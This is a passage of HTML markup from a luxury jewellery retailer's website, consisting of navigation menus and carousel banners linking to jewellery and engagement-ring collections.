		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
